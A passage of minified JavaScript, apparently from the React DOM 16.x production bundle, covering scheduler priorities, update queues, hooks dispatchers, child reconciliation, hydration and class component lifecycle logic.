Error(a(169));n?(e=ho(e,t,lo),r.__reactInternalMemoizedMergedChildContext=e,ro(uo),ro(ao),oo(ao,e)):ro(uo),oo(uo,n)}var go=i.unstable_runWithPriority,yo=i.unstable_scheduleCallback,bo=i.unstable_cancelCallback,xo=i.unstable_requestPaint,wo=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,So=i.unstable_ImmediatePriority,Eo=i.unstable_UserBlockingPriority,To=i.unstable_NormalPriority,_o=i.unstable_LowPriority,Co=i.unstable_IdlePriority,Oo={},jo=i.unstable_shouldYield,Po=void 0!==xo?xo:function(){},Io=null,Mo=null,Ao=!1,No=wo(),Lo=1e4>No?wo:function(){return wo()-No};function zo(){switch(ko()){case So:return 99;case Eo:return 98;case To:return 97;case _o:return 96;case Co:return 95;default:throw Error(a(332))}}function Ro(e){switch(e){case 99:return So;case 98:return Eo;case 97:return To;case 96:return _o;case 95:return Co;default:throw Error(a(332))}}function Do(e,t){return e=Ro(e),go(e,t)}function Fo(e,t,n){return e=Ro(e),yo(e,t,n)}function Uo(e){return null===Io?(Io=[e],Mo=yo(So,Wo)):Io.push(e),Oo}function Bo(){if(null!==Mo){var e=Mo;Mo=null,bo(e)}Wo()}function Wo(){if(!Ao&&null!==Io){Ao=!0;var e=0;try{var t=Io;Do(99,function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}}),Io=null}catch(t){throw null!==Io&&(Io=Io.slice(e+1)),yo(So,Bo),t}finally{Ao=!1}}}function qo(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Vo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var $o={current:null},Ho=null,Qo=null,Yo=null;function Go(){Yo=Qo=Ho=null}function Ko(e){var t=$o.current;ro($o),e.type._context._currentValue=t}function Zo(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function Xo(e,t){Ho=e,Yo=Qo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Ta=!0),e.firstContext=null)}function Jo(e,t){if(Yo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Yo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Qo){if(null===Ho)throw Error(a(308));Qo=t,Ho.dependencies={expirationTime:0,firstContext:t,responders:null}}else Qo=Qo.next=t;return e._currentValue}var ei=!1;function ti(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ni(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function ri(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function oi(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ii(e,t){var n=e.alternate;null!==n&&ni(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function ai(e,t,n,r){var i=e.updateQueue;ei=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var l=a.next;a.next=u.next,u.next=l}a=u,i.shared.pending=null,null!==(l=e.alternate)&&null!==(l=l.updateQueue)&&(l.baseQueue=u)}if(null!==a){l=a.next;var c=i.baseState,s=0,f=null,d=null,p=null;if(null!==l)for(var h=l;;){if((u=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===p?(d=p=v,f=c):p=p.next=v,u>s&&(s=u)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),Ju(u,h.suspenseConfig);e:{var m=e,g=h;switch(u=t,v=n,g.tag){case 1:if("function"==typeof(m=g.payload)){c=m.call(v,c,u);break e}c=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null===(u="function"==typeof(m=g.payload)?m.call(v,c,u):m)||void 0===u)break e;c=o({},c,u);break e;case 2:ei=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===l){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=l,i.baseQueue=a=u,i.shared.pending=null}}null===p?f=c:p.next=d,i.baseState=f,i.baseQueue=p,el(s),e.expirationTime=s,e.memoizedState=c}}function ui(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var li=G.ReactCurrentBatchConfig,ci=(new r.Component).refs;function si(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var fi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ke(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Bu(),o=li.suspense;(o=ri(r=Wu(r,e,o),o)).payload=t,null!=n&&(o.callback=n),oi(e,o),qu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Bu(),o=li.suspense;(o=ri(r=Wu(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),oi(e,o),qu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Bu(),r=li.suspense;(r=ri(n=Wu(n,e,r),r)).tag=2,null!=t&&(r.callback=t),oi(e,r),qu(e,n)}};function di(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!(t.prototype&&t.prototype.isPureReactComponent&&Nr(n,r)&&Nr(o,i))}function pi(e,t,n){var r=!1,o=io,i=t.contextType;return"object"==typeof i&&null!==i?i=Jo(i):(o=so(t)?lo:ao.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?co(e,o):io),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=fi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function hi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&fi.enqueueReplaceState(t,t.state,null)}function vi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=ci,ti(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=Jo(i):(i=so(t)?lo:ao.current,o.context=co(e,i)),ai(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(si(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&fi.enqueueReplaceState(o,o.state,null),ai(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mi=Array.isArray;function gi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===ci&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function yi(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function bi(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=yl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=wl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=gi(e,t,n),r.return=e,r):((r=bl(n.type,n.key,n.props,null,e.mode,r)).ref=gi(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=kl(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=xl(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=wl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case J:return(n=bl(t.type,t.key,t.props,null,e.mode,n)).ref=gi(e,null,t),n.return=e,n;case ee:return(t=kl(t,e.mode,n)).return=e,t}if(mi(t)||he(t))return(t=xl(t,e.mode,n,null)).return=e,t;yi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case J:return n.key===o?n.type===te?f(e,t,n.props.children,r,o):c(e,t,n,r):null;case ee:return n.key===o?s(e,t,n,r):null}if(mi(n)||he(n))return null!==o?null:f(e,t,n,r,null);yi(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case J:return e=e.get(null===r.key?n:r.key)||null,r.type===te?f(t,e,r.props.children,o,r.key):c(t,e,r,o);case ee:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mi(r)||he(r))return f(t,e=e.get(n)||null,r,o,null);yi(t,r)}return null}function v(o,a,u,l){for(var c=null,s=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var g=p(o,f,u[v],l);if(null===g){null===f&&(f=m);break}e&&f&&null===g.alternate&&t(o,f),a=i(g,a,v),null===s?c=g:s.sibling=g,s=g,f=m}if(v===u.length)return n(o,f),c;if(null===f){for(;v<u.length;v++)null!==(f=d(o,u[v],l))&&(a=i(f,a,v),null===s?c=f:s.sibling=f,s=f);return c}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===s?c=m:s.sibling=m,s=m);return e&&f.forEach(function(e){return t(o,e)}),c}function m(o,u,l,c){var s=he(l);if("function"!=typeof s)throw Error(a(150));if(null==(l=s.call(l)))throw Error(a(151));for(var f=s=null,v=u,m=u=0,g=null,y=l.next();null!==v&&!y.done;m++,y=l.next()){v.index>m?(g=v,v=null):g=v.sibling;var b=p(o,v,y.value,c);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?s=b:f.sibling=b,f=b,v=g}if(y.done)return n(o,v),s;if(null===v){for(;!y.done;m++,y=l.next())null!==(y=d(o,y.value,c))&&(u=i(y,u,m),null===f?s=y:f.sibling=y,f=y);return s}for(v=r(o,v);!y.done;m++,y=l.next())null!==(y=h(v,o,m,y.value,c))&&(e&&null!==y.alternate&&v.delete(null===y.key?m:y.key),u=i(y,u,m),null===f?s=y:f.sibling=y,f=y);return e&&v.forEach(function(e){return t(o,e)}),s}return function(e,r,i,l){var c="object"==typeof i&&null!==i&&i.type===te&&null===i.key;c&&(i=i.props.children);var s="object"==typeof i&&null!==i;if(s)switch(i.$$typeof){case J:e:{for(s=i.key,c=r;null!==c;){if(c.key===s){switch(c.tag){case 7:if(i.type===te){n(e,c.sibling),(r=o(c,i.props.children)).return=e,e=r;break e}break;default:if(c.elementType===i.type){n(e,c.sibling),(r=o(c,i.props)).ref=gi(e,c,i),r.return=e,e=r;break e}}n(e,c);break}t(e,c),c=c.sibling}i.type===te?((r=xl(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=bl(i.type,i.key,i.props,null,e.mode,l)).ref=gi(e,r,i),l.return=e,e=l)}return u(e);case ee:e:{for(c=i.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=kl(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=wl(i,e.mode,l)).return=e,e=r),u(e);if(mi(i))return v(e,r,i,l);if(he(i))return m(e,r,i,l);if(s&&yi(e,i),void 0===i&&!c)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var xi=bi(!0),wi=bi(!1),ki={},Si={current:ki},Ei={current:ki},Ti={current:ki};function _i(e){if(e===ki)throw Error(a(174));return e}function Ci(e,t){switch(oo(Ti,t),oo(Ei,e),oo(Si,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ne(null,"");break;default:t=Ne(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}ro(Si),oo(Si,t)}function Oi(){ro(Si),ro(Ei),ro(Ti)}function ji(e){_i(Ti.current);var t=_i(Si.current),n=Ne(t,e.type);t!==n&&(oo(Ei,e),oo(Si,n))}function Pi(e){Ei.current===e&&(ro(Si),ro(Ei))}var Ii={current:0};function Mi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Ai(e,t){return{responder:e,props:t}}var Ni=G.ReactCurrentDispatcher,Li=G.ReactCurrentBatchConfig,zi=0,Ri=null,Di=null,Fi=null,Ui=!1;function Bi(){throw Error(a(321))}function Wi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Mr(e[n],t[n]))return!1;return!0}function qi(e,t,n,r,o,i){if(zi=i,Ri=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ni.current=null===e||null===e.memoizedState?da:pa,e=n(r,o),t.expirationTime===zi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Fi=Di=null,t.updateQueue=null,Ni.current=ha,e=n(r,o)}while(t.expirationTime===zi)}if(Ni.current=fa,t=null!==Di&&null!==Di.next,zi=0,Fi=Di=Ri=null,Ui=!1,t)throw Error(a(300));return e}function Vi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Fi?Ri.memoizedState=Fi=e:Fi=Fi.next=e,Fi}function $i(){if(null===Di){var e=Ri.alternate;e=null!==e?e.memoizedState:null}else e=Di.next;var t=null===Fi?Ri.memoizedState:Fi.next;if(null!==t)Fi=t,Di=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Di=e).memoizedState,baseState:Di.baseState,baseQueue:Di.baseQueue,queue:Di.queue,next:null},null===Fi?Ri.memoizedState=Fi=e:Fi=Fi.next=e}return Fi}function Hi(e,t){return"function"==typeof t?t(e):t}function Qi(e){var t=$i(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Di,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var l=u=i=null,c=o;do{var s=c.expirationTime;if(s<zi){var f={expirationTime:c.expirationTime,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===l?(u=l=f,i=r):l=l.next=f,s>Ri.expirationTime&&(Ri.expirationTime=s,el(s))}else null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),Ju(s,c.suspenseConfig),r=c.eagerReducer===e?c.eagerState:e(r,c.action);c=c.next}while(null!==c&&c!==o);null===l?i=r:l.next=u,Mr(r,t.memoizedState)||(Ta=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Yi(e){var t=$i(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Mr(i,t.memoizedState)||(Ta=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Gi(e){var t=Vi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Hi,lastRenderedState:e}).dispatch=sa.bind(null,Ri,e),[t.memoizedState,e]}function Ki(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Ri.updateQueue)?(t={lastEffect:null},Ri.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Zi(){return $i().memoizedState}function Xi(e,t,n,r){var o=Vi();Ri.effectTag|=e,o.memoizedState=Ki(1|t,n,void 0,void 0===r?null:r)}function Ji(e,t,n,r){var o=$i();r=void 0===r?null:r;var i=void 0;if(null!==Di){var a=Di.memoizedState;if(i=a.destroy,null!==r&&Wi(r,a.deps))return void Ki(t,n,i,r)}Ri.effectTag|=e,o.memoizedState=Ki(1|t,n,i,r)}function ea(e,t){return Xi(516,4,e,t)}function ta(e,t){return Ji(516,4,e,t)}function na(e,t){return Ji(4,2,e,t)}function ra(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function oa(e,t,n){return n=null!=n?n.concat([e]):null,Ji(4,2,ra.bind(null,t,e),n)}function ia(){}function aa(e,t){return Vi().memoizedState=[e,void 0===t?null:t],e}function ua(e,t){var n=$i();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function la(e,t){var n=$i();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Wi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ca(e,t,n){var r=zo();Do(98>r?98:r,function(){e(!0)}),Do(97<r?97:r,function(){var r=Li.suspense;Li.suspense=void 0===t?null:t;try{e(!1),n()}finally{Li.suspense=r}})}function sa(e,t,n){var r=Bu(),o=li.suspense;o={expirationTime:r=Wu(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Ri||null!==i&&i===Ri)Ui=!0,o.expirationTime=zi,Ri.expirationTime=zi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Mr(u,a))return}catch(e){}qu(e,r)}}var fa={readContext:Jo,useCallback:Bi,useContext:Bi,useEffect:Bi,useImperativeHandle:Bi,useLayoutEffect:Bi,useMemo:Bi,useReducer:Bi,useRef:Bi,useState:Bi,useDebugValue:Bi,useResponder:Bi,useDeferredValue:Bi,useTransition:Bi},da={readContext:Jo,useCallback:aa,useContext:Jo,useEffect:ea,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Xi(4,2,ra.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Xi(4,2,e,t)},useMemo:function(e,t){var n=Vi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Vi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=sa.bind(null,Ri,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Vi().memoizedState=e},useState:Gi,useDebugValue:ia,useResponder:Ai,useDeferredValue:function(e,t){var n=Gi(e),r=n[0],o=n[1];return ea(function(){var n=Li.suspense;Li.suspense=void 0===t?null:t;try{o(e)}finally{Li.suspense=n}},[e,t]),r},useTransition:function(e){var t=Gi(!1),n=t[0];return t=t[1],[aa(ca.bind(null,t,e),[t,e]),n]}},pa={readContext:Jo,useCallback:ua,useContext:Jo,useEffect:ta,useImperativeHandle:oa,useLayoutEffect:na,useMemo:la,useReducer:Qi,useRef:Zi,useState:function(){return Qi(Hi)},useDebugValue:ia,useResponder:Ai,useDeferredValue:function(e,t){var n=Qi(Hi),r=n[0],o=n[1];return ta(function(){var n=Li.suspense;Li.suspense=void 0===t?null:t;try{o(e)}finally{Li.suspense=n}},[e,t]),r},useTransition:function(e){var t=Qi(Hi),n=t[0];return t=t[1],[ua(ca.bind(null,t,e),[t,e]),n]}},ha={readContext:Jo,useCallback:ua,useContext:Jo,useEffect:ta,useImperativeHandle:oa,useLayoutEffect:na,useMemo:la,useReducer:Yi,useRef:Zi,useState:function(){return Yi(Hi)},useDebugValue:ia,useResponder:Ai,useDeferredValue:function(e,t){var n=Yi(Hi),r=n[0],o=n[1];return ta(function(){var n=Li.suspense;Li.suspense=void 0===t?null:t;try{o(e)}finally{Li.suspense=n}},[e,t]),r},useTransition:function(e){var t=Yi(Hi),n=t[0];return t=t[1],[ua(ca.bind(null,t,e),[t,e]),n]}},va=null,ma=null,ga=!1;function ya(e,t){var n=ml(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ba(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function xa(e){if(ga){var t=ma;if(t){var n=t;if(!ba(e,t)){if(!(t=mn(n.nextSibling))||!ba(e,t))return e.effectTag=-1025&e.effectTag|2,ga=!1,void(va=e);ya(va,n)}va=e,ma=mn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,ga=!1,va=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;va=e}function ka(e){if(e!==va)return!1;if(!ga)return wa(e),ga=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!pn(t,e.memoizedProps))for(t=ma;t;)ya(e,t),t=mn(t.nextSibling);if(wa(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){ma=mn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ma=null}}else ma=va?mn(e.stateNode.nextSibling):null;return!0}function Sa(){ma=va=null,ga=!1}var Ea=G.ReactCurrentOwner,Ta=!1;function _a(e,t,n,r){t.child=null===e?wi(t,null,n,r):xi(t,e.child,n,r)}function Ca(e,t,n,r,o){n=n.render;var i=t.ref;return Xo(t,o),r=qi(e,t,n,r,i,o),null===e||Ta?(t.effectTag|=1,_a(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),qa(e,t,o))}function Oa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||gl(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=bl(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ja(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Nr)(o,r)&&e.ref===t.ref)?qa(e,t,i):(t.effectTag|=1,(e=yl(a,r)).ref=t.ref,e.return=t,t.child=e)}function ja(e,t,n,r,o,i){return null!==e&&Nr(e.memoizedProps,r)&&e.ref===t.ref&&(Ta=!1,o<i)?(t.expirationTime=e.expirationTime,qa(e,t,i)):Ia(e,t,n,r,i)}function Pa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Ia(e,t,n,r,o){var i=so(n)?lo:ao.current;return i=co(t,i),Xo(t,o),n=qi(e,t,n,r,i,o),null===e||Ta?(t.effectTag|=1,_a(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),qa(e,t,o))}function Ma(e,t,n,r,o){if(so(n)){var i=!0;vo(t)}else i=!1;if(Xo(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),pi(t,n,r),vi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,c=n.contextType;c="object"==typeof c&&null!==c?Jo(c):co(t,c=so(n)?lo:ao.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==c)&&hi(t,a,r,c),ei=!1;var d=t.memoizedState;a.state=d,ai(t,r,a,o),l=t.memoizedState,u!==r||d!==l||uo.current||ei?("function"==typeof s&&(si(t,n,s,r),l=t.memoizedState),(u=ei||di(t,n,u,r,d,l,c))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=c,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ni(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Vo(t.type,u),l=a.context,c="object"==typeof(c=n.contextType)&&null!==c?Jo(c):co(t,c=so(n)?lo:ao.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==c)&&hi(t,a,r,c),ei=!1,l=t.memoizedState,a.state=l,ai(t,r,a,o),d=t.memoizedState,u!==r||l!==d||uo.current||ei?("function"==typeof s&&(si(t,n,s,r),d=t.memoizedState),(s=ei||di(t,n,u,r,l,d,c))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,d,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,d,c)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),a.props=r,a.state=d,a.context=c,r=s):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Aa(e,t,n,r,i,o)}function Aa(e,t,n,r,o,i){Pa(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&mo(t,n,!1),qa(e,t,i);r=t.stateNode,Ea.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return 